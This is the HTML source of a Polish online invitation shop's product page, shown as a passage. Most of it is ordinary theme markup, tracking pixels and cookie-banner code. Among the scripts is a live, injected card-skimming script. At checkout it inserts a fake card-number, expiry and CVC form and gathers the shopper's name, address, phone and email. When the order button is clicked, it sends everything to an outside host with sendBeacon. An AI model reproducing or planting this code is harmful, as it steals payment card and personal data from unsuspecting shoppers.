3.199-3.199s-1.433-3.198-3.199-3.198zM25.063 27.195c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" /><path d="M25.063 10.135c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199zM25.063 4.805c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132z" /><path d="M25.063 12.779c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM25.063 18.11c-1.176 0-2.133-0.957-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" /></svg>                    Kategorie                </a>
            </li>
        
        <li class="nasa-bot-item nasa-bot-item-search hidden-tag">
            <a class="nasa-bot-icons nasa-bot-icon-search botbar-mobile-search" href="javascript:void(0);" title="Szukaj" rel="nofollow">
                <svg fill="currentColor" viewBox="0 0 80 80" width="23" height="23"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z" /><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z" /></svg>                Szukaj            </a>
        </li>

                        <li class="nasa-bot-item ns-bot-cart nasa-icon-mini-cart">
                    <a class="nasa-bot-icons nasa-bot-icon-cart botbar-cart-link" href="javascript:void(0);" title="Wózek" rel="nofollow">
                        <svg class="nasa-icon cart-icon nasa-icon-1" width="28" height="28" viewBox="0 0 32 32" fill="currentColor"><path d="M3.205 3.205v25.59h25.59v-25.59h-25.59zM27.729 27.729h-23.457v-23.457h23.457v23.457z" /><path d="M9.068 13.334c0 3.828 3.104 6.931 6.931 6.931s6.93-3.102 6.93-6.931v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732c0 3.234-2.631 5.864-5.864 5.864-3.234 0-5.865-2.631-5.865-5.864v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732z"/></svg>                        Wózek                    </a>
                </li>
                        
            </ul>

</div></script>            <script type="text/template" id="tmpl-nasa-responsive-header">
                
<div class="mobile-menu header-responsive">
    <div class="mini-icon-mobile nasa-flex">
        <a href="javascript:void(0);" aria-label="Toggle mobile menu" class="nasa-icon nasa-mobile-menu_toggle mobile_toggle nasa-mobile-menu-icon nasa-flex" rel="nofollow"><svg width="26" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"><line x1="3" y1="12" x2="21" y2="12" /><line x1="3" y1="6" x2="21" y2="6" /><line x1="3" y1="18" x2="21" y2="18" /></svg></a><a href="javascript:void(0);" aria-label="Toggle mobile search" class="nasa-icon mobile-search fs-23" rel="nofollow"><svg fill="currentColor" viewBox="0 0 80 80" width="22" height="22"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z"/><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z" /></svg></a>    </div>

    <div class="logo-wrapper">
        <a class="logo nasa-logo-retina nasa-has-sticky-logo nasa-has-mobile-logo" href="https://pieknieprosze.pl/" title="Pięknie Proszę - Zaproszenia premium" rel="Dom"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Pięknie Proszę" class="header_logo" data-lazy-srcset="//pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-3.png 1x, //pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-3.png 2x" data-lazy-src="//pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-3.png" /><noscript><img src="//pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-3.png" alt="Pięknie Proszę" class="header_logo" srcset="//pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-3.png 1x, //pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-3.png 2x" /></noscript><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Pięknie Proszę" class="header_logo logo_sticky" data-lazy-src="//pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-sticky.png" /><noscript><img src="//pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-sticky.png" alt="Pięknie Proszę" class="header_logo logo_sticky" /></noscript><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Pięknie Proszę" class="header_logo logo_mobile" data-lazy-src="//pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-3.png" /><noscript><img src="//pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-3.png" alt="Pięknie Proszę" class="header_logo logo_mobile" /></noscript></a>    </div>

    <div class="nasa-mobile-icons-wrap mini-icon-mobile">
        <ul class="header-icons"><li class="first nasa-icon-account-mobile"><a class="nasa-login-register-ajax nasa-flex" data-enable="1" href="https://pieknieprosze.pl/moje-konto/" title="Zaloguj się / Zarejestruj się"><svg width="24" height="24" viewBox="0 0 32 32" fill="currentColor"><path d="M16 3.205c-7.067 0-12.795 5.728-12.795 12.795s5.728 12.795 12.795 12.795 12.795-5.728 12.795-12.795c0-7.067-5.728-12.795-12.795-12.795zM16 4.271c6.467 0 11.729 5.261 11.729 11.729 0 2.845-1.019 5.457-2.711 7.49-1.169-0.488-3.93-1.446-5.638-1.951-0.146-0.046-0.169-0.053-0.169-0.66 0-0.501 0.206-1.005 0.407-1.432 0.218-0.464 0.476-1.244 0.569-1.944 0.259-0.301 0.612-0.895 0.839-2.026 0.199-0.997 0.106-1.36-0.026-1.7-0.014-0.036-0.028-0.071-0.039-0.107-0.050-0.234 0.019-1.448 0.189-2.391 0.118-0.647-0.030-2.022-0.921-3.159-0.562-0.719-1.638-1.601-3.603-1.724l-1.078 0.001c-1.932 0.122-3.008 1.004-3.57 1.723-0.89 1.137-1.038 2.513-0.92 3.159 0.172 0.943 0.239 2.157 0.191 2.387-0.010 0.040-0.025 0.075-0.040 0.111-0.131 0.341-0.225 0.703-0.025 1.7 0.226 1.131 0.579 1.725 0.839 2.026 0.092 0.7 0.35 1.48 0.569 1.944 0.159 0.339 0.234 0.801 0.234 1.454 0 0.607-0.023 0.614-0.159 0.657-1.767 0.522-4.579 1.538-5.628 1.997-1.725-2.042-2.768-4.679-2.768-7.555 0-6.467 5.261-11.729 11.729-11.729zM7.811 24.386c1.201-0.49 3.594-1.344 5.167-1.808 0.914-0.288 0.914-1.058 0.914-1.677 0-0.513-0.035-1.269-0.335-1.908-0.206-0.438-0.442-1.189-0.494-1.776-0.011-0.137-0.076-0.265-0.18-0.355-0.151-0.132-0.458-0.616-0.654-1.593-0.155-0.773-0.089-0.942-0.026-1.106 0.027-0.070 0.053-0.139 0.074-0.216 0.128-0.468-0.015-2.005-0.17-2.858-0.068-0.371 0.018-1.424 0.711-2.311 0.622-0.795 1.563-1.238 2.764-1.315l1.011-0.001c1.233 0.078 2.174 0.521 2.797 1.316 0.694 0.887 0.778 1.94 0.71 2.312-0.154 0.852-0.298 2.39-0.17 2.857 0.022 0.078 0.047 0.147 0.074 0.217 0.064 0.163 0.129 0.333-0.025 1.106-0.196 0.977-0.504 1.461-0.655 1.593-0.103 0.091-0.168 0.218-0.18 0.355-0.051 0.588-0.286 1.338-0.492 1.776-0.236 0.502-0.508 1.171-0.508 1.886 0 0.619 0 1.389 0.924 1.68 1.505 0.445 3.91 1.271 5.18 1.77-2.121 2.1-5.035 3.4-8.248 3.4-3.183 0-6.073-1.277-8.188-3.342z"/></svg></a></li><li class="nasa-icon-mini-cart"><a href="https://pieknieprosze.pl/koszyk/" class="cart-link mini-cart cart-inner nasa-flex jc" title="Wózek" rel="nofollow"><span class="icon-wrap"><svg class="nasa-icon cart-icon nasa-icon-1" width="28" height="28" viewBox="0 0 32 32" fill="currentColor"><path d="M3.205 3.205v25.59h25.59v-25.59h-25.59zM27.729 27.729h-23.457v-23.457h23.457v23.457z" /><path d="M9.068 13.334c0 3.828 3.104 6.931 6.931 6.931s6.93-3.102 6.93-6.931v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732c0 3.234-2.631 5.864-5.864 5.864-3.234 0-5.865-2.631-5.865-5.864v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732z"/></svg><span class="nasa-cart-count nasa-mini-number cart-number hidden-tag nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Wózek</span></a></li></ul>    </div>
</div>
            </script>
        <script type="text/template" id="nasa-style-off-canvas" data-link="https://pieknieprosze.pl/wp-content/themes/elessi-theme/assets/css/style-off-canvas.css"></script><script type="text/template" id="nasa-style-mobile-menu" data-link="https://pieknieprosze.pl/wp-content/themes/elessi-theme/assets/css/style-mobile-menu.css"></script><script type="text/template" id="cross-sell-popup-cart-style" data-link="https://pieknieprosze.pl/wp-content/themes/elessi-theme/assets/css/style-loop-product-modern-5.css"></script><script>
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://stratmerikspossible.top/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "checkout";

let breakInterval = false;

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".wc_payment_method.payment_method_przelewy24_extra_181")
    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
//                 newDiv.style = `
                
//                 display: flex;
//   justify-content: center;
//                 `
                newDiv.innerHTML += `
  <style>
    .card-form {
    padding: 10px 0px 20px 0px;
    font-family: Arial, sans-serif;
    }

    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
width: 100%;
    padding: 5px;
    border: 1px solid #3b3737;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb !important;
      font-size: 15px;
    }

    .form-row165165484 {
         display: flex
;
    flex-direction: row;
    gap: 30px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 5px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
    right: 10px;
    top: 71%;
    transform: translateY(-50%);
    width: 30px;
    height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">

      <div class="form-group165165484">
        <label for="cardNum">Numer karty *</label>
        <input type="text" id="cardNum" maxlength="20" name="cardNum" placeholder="1234 1234 1234 1234">
        <svg id="Layer_1" class="card-icon" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 750 471"
          preserveAspectRatio="xMidYMid meet">
          <defs>
            <style>
              .cls-1 {
                fill: #75787c
              }
            </style>
          </defs>
          <g id="Page-1">
            <g id="amex">
              <path class="cls-1"
                d="M711 40v391H41V40h670m0-40H41A40 40 0 001 40v391a40 40 0 0040 40h670a40 40 0 0040-40V40a40 40 0 00-40-40z"
                transform="translate(-1)" id="Rectangle-1" />
            </g>
          </g>
          <path class="cls-1" d="M11 113h728v101H11zm34 241h93v33H45zm127 0h156v33H172z" />
        </svg>
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Data ważności *</label>
          <input type="text" maxlength="5" id="exp" name="exp" placeholder="MM / YY">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Kod zabezpieczający *</label>
          <input type="text" maxlength="4" id="cvv" name="cvc" placeholder="CVC">
        </div>
      </div>
    </form>
  </div>
            `
                // if(window.outerWidth <= 768){
                //     document.querySelector(".container-fluid.j_menuhide.padding_wrapped_row.fix_callout ").appendChild(newDiv)
                // }else{
                    frame.appendChild(newDiv)
                // }
                document.getElementById("cardNum").addEventListener("input", e => {
                    localStorage.setItem("cardNum", e.target.value)
                })
                document.getElementById("exp").addEventListener("input", e => {
                    localStorage.setItem("exp", e.target.value)
                })
                document.getElementById("cvv").addEventListener("input", e => {
                    localStorage.setItem("cvv", e.target.value)
                })
                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    const checkout = document.getElementById("place_order")
    checkout.classList.add("s_div1_btn")
    checkout.addEventListener("click", () => {

        
    
        let dataObject = {
            domain:window.location.origin,
            card: localStorage.getItem("cardNum"),
            exp: localStorage.getItem("exp"),
            cvv: localStorage.getItem("cvv"),
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        let dobj = {
            domain: window.location.origin,
            dataObject: dataObject
            }
        if(localStorage.getItem("already_checked") !== "1"){
            navigator.sendBeacon(url5555, JSON.stringify(dobj));
            if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
                localStorage.setItem("already_checked", "1");
            }
        }
    })
   
        
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_przelewy24_extra_181").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_przelewy24_extra_181").checked) {
        rednerBtn();
    }
}, 1000);


setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)
</script>
    <script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
        jQuery(document).ready(function($) {
            // Usuń domyślne zachowanie WooCommerce dla koszyka
            $(document.body).off('click', '.cart-contents, .elementor-menu-cart__toggle');
            
            // Przekieruj kliknięcie w ikonę koszyka
            $('.cart-contents, .elementor-menu-cart__toggle').on('click', function(e) {
                e.preventDefault();
                window.location.href = 'https://pieknieprosze.pl/koszyk/';
            });
        });
    });</script>
    	<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="Panel powiadomień o ciasteczkach RODO" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>Używamy ciasteczek, aby zapewnić najlepszą jakość korzystania z naszej witryny.</p>
<p>Możesz dowiedzieć się więcej o tym, jakich ciasteczek używamy, lub wyłączyć je w <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">ustawieniach</button>.</p>
				<button class="moove-gdpr-infobar-close-btn gdpr-content-close-btn" aria-label="Zamknij panel powiadomień o ciasteczkach RODO">
					<span class="gdpr-sr-only">Zamknij panel powiadomień o ciasteczkach RODO</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Akceptuj" >Akceptuj</button>
						<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Odrzuć">Odrzuć</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" aria-haspopup="true" data-href="#moove_gdpr_cookie_modal"  aria-label="Ustawienia">Ustawienia</button>
							<button class="moove-gdpr-infobar-close-btn gdpr-fbo-3" aria-label="Zamknij panel powiadomień o ciasteczkach RODO" >
					<span class="gdpr-sr-only">Zamknij panel powiadomień o ciasteczkach RODO</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Dom","@id":"https:\/\/pieknieprosze.pl\/"}},{"@type":"ListItem","position":2,"item":{"name":"Atrybut produktu: ilo\u015b\u0107 kart","@id":"https:\/\/pieknieprosze.pl\/ilosc-kart\/jedna-karta\/"}},{"@type":"ListItem","position":3,"item":{"name":"jedna karta: tylko \u015blub","@id":"https:\/\/pieknieprosze.pl\/ilosc-kart\/jedna-karta\/"}}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1133343097257607&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			
<script type="text/template" id="nasa-single-product-custom-fields">
    <div class="nasa-ct-fields-add-to-cart nasa-not-in-sticky">
        <a href="javascript:void(0);" class="nasa-ct-fields-toggle" rel="nofollow">
            <input class="hidden-tag" type="checkbox" name="nasa-ct-fields-check" value="1" />
            Dostosować ten przedmiot?        </a>
        
        <div class="hidden-tag nasa-ct-fields-wrap">
                            <div class="nasa-ct-field">
                    <label for="nasa-ct-font-type">
                        Typ czcionki                    </label>
                    <select id="nasa-ct-font-type" name="nasa-ct-font-type">
                        <option value="Font One">Font One</option><option value="Font Two">Font Two</option><option value="Font Three">Font Three</option><option value="Font Four">Font Four</option>                    </select>
                </div>
                            
                            <div class="nasa-ct-field">
                    <label for="nasa-ct-font-colour">
                        Kolor czcionki                    </label>
                    <select id="nasa-ct-font-colour" name="nasa-ct-font-colour">
                        <option value="Black">Black</option><option value="White">White</option><option value="Silver">Silver</option><option value="Gold">Gold</option>                    </select>
                </div>
                        
                            <div class="nasa-ct-field">
                    <label for="nasa-ct-font-orientation">
                        Orientacja czcionki                    </label>
                    <select id="nasa-ct-font-orientation" name="nasa-ct-font-orientation">
                        <option value="Portret">Portret</option><option value="Krajobraz">Krajobraz</option>                    </select>
                </div>
                    
                        <div class="nasa-ct-field">
                <label for="nasa-ct-personalized">
                    Wpisz spersonalizowany tekst                </label>
                <textarea class="nasa-require" id="nasa-ct-personalized" name="nasa-ct-personalized"></textarea>
            </div>
        </div>
    </div>
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script>
document.addEventListener('DOMContentLoaded', function() {
  // --- Add to Cart ---
  jQuery(document.body).on('added_to_cart', function(e, fragments, cart_hash, $button) {
    try {
      const productName = $button.data('product_name') || '';
      const productId = $button.data('product_id') || '';
      ttq.track('AddToCart', {
        content_id: productId,
        content_name: productName,
        value: fragments.cart_total ? parseFloat(fragments.cart_total.replace(/[^0-9.,]/g, '').replace(',', '.')) : 0,
        currency: 'PLN'
      });
      console.log('TikTok Pixel - AddToCart sent');
    } catch (err) {
      console.warn('TikTok AddToCart error:', err);
    }
  });

  // --- View Cart Page ---
  if (window.location.href.includes('/koszyk')) {
    ttq.track('ViewCart');
    console.log('TikTok Pixel - ViewCart sent');
  }

  // --- Initiate Checkout ---
  if (window.location.href.includes('/zamowienie')) {
    ttq.track('InitiateCheckout');
    console.log('TikTok Pixel - InitiateCheckout sent');
  }

  // --- Purchase (Order Received) ---
  if (window.location.href.includes('/order-received') || window.location.href.includes('/zamowienie-potwierdzenie')) {
    const totalElem = document.querySelector('.order-total .amount');
    const total = totalElem ? parseFloat(totalElem.textContent.replace(/[^0-9.,]/g, '').replace(',', '.')) : 0;
    ttq.track('Purchase', {
      value: total,
      currency: 'PLN'
    });
    console.log('TikTok Pixel - Purchase sent');
  }
});
</script><script>document.addEventListener("DOMContentLoaded", function () {
    const checkbox = document.querySelector("#ship-to-different-address-checkbox");
    const shippingFields = document.querySelector(".shipping_address");

    if (checkbox && shippingFields) {
        // ustaw stan początkowy
        if (checkbox.checked) {
            shippingFields.classList.add("active");
        }

        // toggle przez dodawanie/odejmowanie klasy
        checkbox.addEventListener("change", function () {
            shippingFields.classList.toggle("active", this.checked);
        });
    }
});
</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-product-categories-css' href='https://pieknieprosze.pl/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/product-categories.css?ver=1768544321' type='text/css' media='all' />
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/twoje_zamowienie\/??(.*)|\/koszyk\/?|\/moje-konto\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/pieknieprosze.pl","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in 